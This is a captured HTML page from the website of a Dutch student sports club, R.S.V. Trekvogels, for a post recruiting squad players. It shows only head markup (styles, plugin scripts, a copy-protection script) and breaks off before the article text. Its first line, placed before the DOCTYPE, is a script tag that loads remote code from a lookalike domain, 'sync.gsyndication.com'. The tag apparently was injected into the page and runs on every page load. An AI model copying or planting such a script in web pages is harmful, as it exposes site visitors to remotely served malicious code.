

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trekvogels.nl/trekvogels-zoekt-selectiespelers/
body_size: 64648
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="nl-NL">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="nl-NL">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://trekvogels.nl/xmlrpc.php" />
<title>Trekvogels zoekt selectiespelers! &#8211; R.S.V. Trekvogels</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="R.S.V. Trekvogels &raquo; feed" href="https://trekvogels.nl/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trekvogels.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trekvogels.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-file-download-css' href='https://trekvogels.nl/wp-content/plugins/better-file-download/public/css/better-file-download-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='https://trekvogels.nl/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='https://trekvogels.nl/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=5.0' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 64px !important;
                        height: 64px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
</style>
<link rel='stylesheet' id='wp-sponsors-css' href='https://trekvogels.nl/wp-content/plugins/wp-sponsors/assets/dist/css/public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://trekvogels.nl/wp-content/themes/nisarg/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://trekvogels.nl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='https://trekvogels.nl/wp-content/themes/nisarg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #009688;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #009688;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #009688;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #009688;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #009688;
	}

	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #009688;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #009688;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #009688;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #009688;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #009688;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #009688; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #009688;
	}

	.entry-header .entry-meta::after{
	    background: #009688;
	}

	.fa {
		color: #009688;
	}

	.btn-default{
		border-bottom: 1px solid #009688;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #009688;
	    background-color: #009688;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #009688;
	    background-color: #009688;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #009688;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #009688;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #009688;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus{
		color: #009688;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #009688;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #009688;  
	}	

</style>
<link rel='stylesheet' id='nisarggooglefonts-css' href='//fonts.googleapis.com/css?family=Lato:400,300italic,700|Source+Sans+Pro:400,400italic' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trekvogels.nl/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://trekvogels.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="better-file-download-js-extra">
/* <![CDATA[ */
var bfd_js = {"ajaxurl":"https:\/\/trekvogels.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/better-file-download/public/js/better-file-download-public.js?ver=1.0.0" id="better-file-download-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=5.0" id="spacexchimp_p005-bootstrap-tooltip-js-js"></script>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://trekvogels.nl/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://trekvogels.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trekvogels.nl/wp-json/wp/v2/posts/1341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trekvogels.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://trekvogels.nl/trekvogels-zoekt-selectiespelers/" />
<link rel='shortlink' href='https://trekvogels.nl/?p=1341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trekvogels.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrekvogels.nl%2Ftrekvogels-zoekt-selectiespelers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trekvogels.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrekvogels.nl%2Ftrekvogels-zoekt-selectiespelers%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
			var show_msg = '1';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		    <style type="text/css">
                .lsp_main_slider {
            background-color: ;
            width: px;
            height: px;
            padding: 8px;
            position: relative;
            margin-bottom: 24px;
        }

        .lsp_slider_controls {
            position: relative;
            top: 50%;
            margin-top: -20px;
        }

        .lsp_next_btn {
            background: url() no-repeat center;
            float: right;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_prev_btn {
            background: url() no-repeat center;
            float: float;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_slider_img {
            height: auto;
            margin-top: -0px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
         width: -90px;
/*            margin-left: -*//*px;*/
        }

        #logo-slider {
            height: auto;
            margin-top: -0px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
        width: -90px;
            /* margin-left: -*//*px;*/
        }

        .lsp_img_div {
            width: 100%;
            height: auto;
        }

        /* Visibilties */
        .visible_phone {
            visibility: hidden;
            display: none;
        }

        .visible_desktop {
            visibility: visible;
        }

        /* ============================= */
        /* ! Layout for phone version   */
        /* ============================= */

        /*Rsponsive layout 1024*/
        @media screen and (min-width: 801px) and (max-width: 1024px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -334px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 668px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -334px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 668px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 768*/
        @media screen and (min-width: 641px) and (max-width: 800px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -256px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 512px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -256px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 512px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 640*/
        @media screen and (min-width: 481px) and (max-width: 640px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 480*/
        @media screen and (min-width: 320px) and (max-width: 480px) {
            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: ;
                height: px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
            text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
             text-align: center;
                        }

        }
    </style>
	
<style type="text/css">
        .site-header { background: ; }
</style>

<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(https://trekvogels.nl/wp-content/uploads/2022/06/cropped-DSC_0361-scaled-1.jpg) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 105px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 118px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 252px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 322px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 420px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 449px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 473px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 526px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 631px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 841px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 946px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
